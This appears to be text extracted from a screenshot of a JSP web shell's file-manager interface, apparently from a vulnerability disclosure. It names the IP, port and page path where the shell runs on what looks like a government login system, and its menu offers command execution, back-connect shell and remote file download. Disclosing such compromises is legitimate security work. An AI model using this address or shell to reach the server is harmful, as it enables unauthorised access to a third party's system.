 124.117.208.62:8787/webgis/page.jsp
124.117.208.62:8787 (169.254.95.120) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
File Manager - Current disk "D:\" total (unknow)
Current Directory D:/新疆自治区/LoginSystemWeb/WebRoot
Web Root | Shell Directory | New Directory | New File | Disk(C:/) | Disk(D:/) | Disk(E:/) 选择文件 未选择任何文件
Name Last Modified Size Read/Write/Execute
= Goto Parent
META-INF 2015-01-12 11:27:45 -- true / true / unknow Del | Move | Pack
WEB-INF 2015-01-12 11:27:46 -- true / true / unknow Del | Move | Pack
css 2015-01-12 11:25:33 -- true / true / unknow Del | Move | Pack
extResources 2015-01-12 11:27:38 -- true / true / unknow Del | Move | Pack
images 2015-01-12 11:27:44 -- true / true / unknow Del | Move | Pack
javascript 2015-01-12 11:27:44 -- true / true / unknow Del | Move | Pack
jsps 2015-01-12 11:27:45 -- true / true / unknow Del | Move | Pack
index.jsp 2014-10-08 05:14:05 9.87K true / true / unknow Edit | Down | Copy | Move | Property | Enter |
main.jsp 2014-06-23 12:51:19 20.5K true / true / unknow Edit | Down | Copy | Move | Property | Enter |
Pack Selected - Delete Selected 7 direc
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org